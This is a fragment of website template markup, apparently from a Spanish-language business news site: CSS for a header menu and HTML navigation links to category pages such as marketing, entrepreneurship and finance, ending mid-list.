</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_36 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-menu-items-in-more tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_36"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_36{
margin-right:10px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_36{
margin-right:8px !important;
margin-left:8px !important;
}
}

</style>
<style>
/* custom css */
.tdb_header_menu .tdb-menu-items-pulldown{
                  -webkit-transition: opacity 0.5s;
                  transition: opacity 0.5s;
                  opacity: 1;
                }.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive{
                  white-space: nowrap;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu{
                  white-space: nowrap;
                }.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu > li{
                  float: none;
                  display: inline-block;
                }.tdb_header_menu .tdb-menu-items-dropdown{
                  position: relative;
                  display: inline-block;
                  vertical-align: middle;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu-items-dropdown:hover .td-pulldown-filter-list{
                  display: block;
                }.tdb_header_menu .tdb-menu-items-dropdown:hover .td-subcat-more:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg,
                .tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg svg,
                .tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-menu-items-empty + .tdb-menu-items-dropdown .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .td-subcat-more{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  cursor: pointer;
                }.tdb_header_menu .td-subcat-more > .tdb-menu-item-text{
                  font-weight: 700;
                  text-transform: uppercase;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                
                  float: left;
                }.tdb_header_menu .td-subcat-more:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg{
                  line-height: 0;
                }.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .td-pulldown-filter-list,
                .tdb_header_menu .td-pulldown-filter-list .sub-menu{
                    position: absolute;
                    width: 170px !important;
                    background-color: #fff;
                    display: none;
                    z-index: 99;
                }.tdb_header_menu .td-pulldown-filter-list{
                    list-style-type: none;
                    top: 100%;
                    left: -15px;
                    margin: 0;
                    padding: 15px 0;
                    text-align: left;
                }.tdb_header_menu .td-pulldown-filter-list .sub-menu{
                    top: 0;
                    right: 100%;
                    left: auto;
                    margin-top: -15px;
                }.tdb_header_menu .td-pulldown-filter-list li{
                  margin: 0;
                }.tdb_header_menu .td-pulldown-filter-list li a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .td-pulldown-filter-list li:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .td-pulldown-filter-list li:hover > .sub-menu{
                    display: block !important;
                }.tdb_header_menu .td-pulldown-filter-list li .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu) > a > .tdb-sub-menu-icon,
                .tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu) .sub-menu{
                  display: none !important;
                }.tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-main-sub-icon-fake,
                .tdb_header_menu .tdb-sub-icon-fake{
                    display: none;
                }.rtl .tdb_header_menu .tdb-menu{
                  display: flex;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                  display: block !important;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                  display: block !important;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transform: translateX(0);
                  transform: translateX(0);
                }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
                  position: relative;
                }.tdi_36{
                    display: inline-block;
                }.tdi_36 .tdb-menu > li{
                    margin-right: 10px;
                }.tdi_36 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_36 .tdb-menu-items-dropdown{
                    margin-left: 10px;
                }.tdi_36 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_36 .tdb-menu > li > a,
                .tdi_36 .td-subcat-more{
                    padding: 0 10px;
                
                    color: #ffffff;
                }.tdi_36 .tdb-menu > li .tdb-menu-sep,
                .tdi_36 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_36 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_36 .td-subcat-more .tdb-menu-more-subicon-svg svg{
                    width: 0px;
                }.tdi_36 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_36 .td-subcat-more .tdb-menu-more-subicon{
                    margin-left: 0px;
                
                    top: 0px;
                }.tdi_36 .td-subcat-more .tdb-menu-more-icon-svg svg{
                    width: 13px;
                }.tdi_36 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_36 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_36 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_36 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_36 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_36 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_36 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #ffffff;
                }.tdi_36 .tdb-menu > li > a,
                .tdi_36 .td-subcat-more,
                .tdi_36 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Montserrat !important;font-size:15px !important;line-height:100px !important;font-weight:600 !important;text-transform:capitalize !important;letter-spacing:0.5px !important;
                }.tdi_36 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_36 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 5px 25px;
                }.tdi_36 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_36 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_36 .tdb-menu .tdb-normal-menu ul,
                .tdi_36 .td-pulldown-filter-list,
                .tdi_36 .td-pulldown-filter-list .sub-menu{
                    box-shadow:  0px 2px 16px 0px rgba(0,0,0,0.12);
                }.tdi_36 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_36 .td-pulldown-filter-list li a{
                    font-family:Montserrat !important;font-size:14px !important;font-weight:500 !important;
                }.tdi_36:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_36 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }.tdi_36 .tdb-mega-menu .tdb_header_mega_menu{
                    margin-left: 0;
                }.tdi_36 .tdb-mega-menu .sub-menu > li{
                    margin-left: -1px;
                }.tdi_36 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 4px 16px 0px rgba(0,0,0,0.12);
				}@media (max-width: 1018px) {
                  .tdb_header_menu .td-pulldown-filter-list {
                    left: auto;
                    right: -15px;
                  }
                }@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_36 .tdb-menu > li{
                    margin-right: 8px;
                }.tdi_36 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_36 .tdb-menu-items-dropdown{
                    margin-left: 8px;
                }.tdi_36 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_36 .tdb-menu > li > a,
                .tdi_36 .td-subcat-more{
                    padding: 0 8px;
                }.tdi_36 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_36 .td-subcat-more .tdb-menu-more-subicon-svg svg{
                    width: 9px;
                }.tdi_36 .td-subcat-more .tdb-menu-more-icon-svg svg{
                    width: 12px;
                }.tdi_36 .tdb-menu > li > a,
                .tdi_36 .td-subcat-more,
                .tdi_36 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Montserrat !important;font-size:14px !important;line-height:92px !important;font-weight:600 !important;text-transform:capitalize !important;letter-spacing:0.5px !important;
                }.tdi_36 .tdb-mega-menu .sub-menu > li{
                    margin-left: 0px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_36 .tdb-menu > li{
                    margin-right: 6px;
                }.tdi_36 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_36 .tdb-menu-items-dropdown{
                    margin-left: 6px;
                }.tdi_36 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_36 .tdb-menu > li > a,
                .tdi_36 .td-subcat-more{
                    padding: 0 6px;
                }.tdi_36 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_36 .td-subcat-more .tdb-menu-more-subicon-svg svg{
                    width: 8px;
                }.tdi_36 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_36 .td-subcat-more .tdb-menu-more-subicon{
                    margin-left: 6px;
                }.tdi_36 .td-subcat-more .tdb-menu-more-icon-svg svg{
                    width: 11px;
                }.tdi_36 .tdb-menu > li > a,
                .tdi_36 .td-subcat-more,
                .tdi_36 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Montserrat !important;font-size:13px !important;line-height:80px !important;font-weight:600 !important;text-transform:capitalize !important;letter-spacing:0.5px !important;
                }.tdi_36 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_36 .td-pulldown-filter-list li a{
                    font-family:Montserrat !important;font-size:12px !important;font-weight:500 !important;
                }
}
</style>
<style>
.tdi_36 .tdb-menu > li.current-menu-item > a,
				.tdi_36 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_36 .tdb-menu > li.current-category-ancestor > a,
				.tdi_36 .tdb-menu > li:hover > a,
				.tdi_36 .tdb-menu > li.tdb-hover > a,
				.tdi_36 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: var(--metro-blue);
				}.tdi_36 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_36 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_36 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_36 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_36 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_36 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_36 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_36 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_36 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_36 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_36 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_36 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: var(--metro-blue);
				}.tdi_36 .tdb-menu > li > a:after,
				.tdi_36 .tdb-menu-items-dropdown .td-subcat-more:after{
					height: 0px;
				
					bottom: 0px;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_36 .tdb-menu > li.current-menu-item > a:after,
				.tdi_36 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_36 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_36 .tdb-menu > li:hover > a:after,
				.tdi_36 .tdb-menu > li.tdb-hover > a:after,
				.tdi_36 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 25px;
				}
}
</style>
<style>
.tdi_36 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_36 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_36 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_36 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_36 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_36 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a{
					color: var(--metro-blue);
				}.tdi_36 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_36 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_36 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_36 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_36 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_36 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_36 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_36 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_36 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_36 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_36 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_36 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg *{
					fill: var(--metro-blue);
				}
</style><div id=tdi_36 class="td_block_inner td-fix-index"><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-menu-principal" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-2143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2143 tdb-menu-item-inactive"><a href="https://noticiasahoramundo.com/marketing/"><div class="tdb-menu-item-text">Marketing</div></a>
<ul class="sub-menu">
	<li id="menu-item-2144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2144 tdb-menu-item-inactive"><a href="https://noticiasahoramundo.com/agencias-de-marketing/"><div class="tdb-menu-item-text">Agencias de Marketing</div></a>
	<ul class="sub-menu">
		<li id="menu-item-2145" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2145"><a href="https://noticiasahoramundo.com/agencias-de-posicionamiento-web-seo/"><div class="tdb-menu-item-text">Agencias de Posicionamiento Web SEO</div></a></li>
	</ul>
</li>
	<li id="menu-item-2146" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2146"><a href="https://noticiasahoramundo.com/estrategias-de-negocios/"><div class="tdb-menu-item-text">Estrategias de Negocios</div></a></li>
	<li id="menu-item-2147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2147 tdb-menu-item-inactive"><a href="https://noticiasahoramundo.com/marketing-digital/"><div class="tdb-menu-item-text">Marketing Digital</div></a>
	<ul class="sub-menu">
		<li id="menu-item-2148" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2148"><a href="https://noticiasahoramundo.com/venta-de-enlaces/"><div class="tdb-menu-item-text">Venta de enlaces</div></a></li>
	</ul>
</li>
	<li id="menu-item-2149" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2149"><a href="https://noticiasahoramundo.com/publicidad/"><div class="tdb-menu-item-text">Publicidad</div></a></li>
	<li id="menu-item-2150" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2150"><a href="https://noticiasahoramundo.com/ventas-y-persuasion/"><div class="tdb-menu-item-text">Ventas y Persuasión</div></a></li>
	<li id="menu-item-2151" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2151"><a href="https://noticiasahoramundo.com/gestion-de-productos/"><div class="tdb-menu-item-text">Gestión de Productos</div></a></li>
	<li id="menu-item-2152" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2152"><a href="https://noticiasahoramundo.com/comunicacion-corporativa/"><div class="tdb-menu-item-text">Comunicación Corporativa</div></a></li>
	<li id="menu-item-2153" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2153"><a href="https://noticiasahoramundo.com/gestion-de-marca/"><div class="tdb-menu-item-text">Gestión de Marca</div></a></li>
	<li id="menu-item-2154" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2154"><a href="https://noticiasahoramundo.com/investigacion-de-mercado/"><div class="tdb-menu-item-text">Investigación de Mercado</div></a></li>
	<li id="menu-item-2155" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2155"><a href="https://noticiasahoramundo.com/analisis-de-competencia/"><div class="tdb-menu-item-text">Análisis de Competencia</div></a></li>
	<li id="menu-item-2156" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2156"><a href="https://noticiasahoramundo.com/gestion-de-clientes/"><div class="tdb-menu-item-text">Gestión de Clientes</div></a></li>
</ul>
</li>
<li id="menu-item-2157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2157 tdb-menu-item-inactive"><a href="https://noticiasahoramundo.com/emprendimiento/"><div class="tdb-menu-item-text">Emprendimiento</div></a>
<ul class="sub-menu">
	<li id="menu-item-2158" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2158"><a href="https://noticiasahoramundo.com/innovacion-empresarial/"><div class="tdb-menu-item-text">Innovación Empresarial</div></a></li>
	<li id="menu-item-2159" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2159"><a href="https://noticiasahoramundo.com/gestion-del-cambio/"><div class="tdb-menu-item-text">Gestión del Cambio</div></a></li>
	<li id="menu-item-2160" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2160"><a href="https://noticiasahoramundo.com/liderazgo/"><div class="tdb-menu-item-text">Liderazgo</div></a></li>
	<li id="menu-item-2161" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2161"><a href="https://noticiasahoramundo.com/habilidades-directivas/"><div class="tdb-menu-item-text">Habilidades Directivas</div></a></li>
	<li id="menu-item-2162" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2162"><a href="https://noticiasahoramundo.com/emprendimiento/"><div class="tdb-menu-item-text">Emprendimiento</div></a></li>
	<li id="menu-item-2163" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2163"><a href="https://noticiasahoramundo.com/planificacion-empresarial/"><div class="tdb-menu-item-text">Planificación Empresarial</div></a></li>
</ul>
</li>
<li id="menu-item-2164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2164 tdb-menu-item-inactive"><a href="https://noticiasahoramundo.com/finanzas/"><div class="tdb-menu-item-text">Finanzas</div></a>
<ul class="sub-menu">
